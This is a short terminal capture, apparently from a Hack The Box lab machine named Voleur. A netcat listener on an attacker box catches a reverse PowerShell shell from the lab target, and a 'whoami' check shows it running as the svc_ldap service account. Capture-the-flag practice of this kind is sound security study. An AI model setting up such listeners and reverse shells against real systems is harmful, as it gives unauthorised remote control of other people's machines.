 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──_ #nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.72] from (UNKNOWN) [10.129.244.243] 62788
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\svc_ldap
PS C:\Windows\system32>
[THMHTB] 0:Bash* 1:bloodhound- 4:pwsh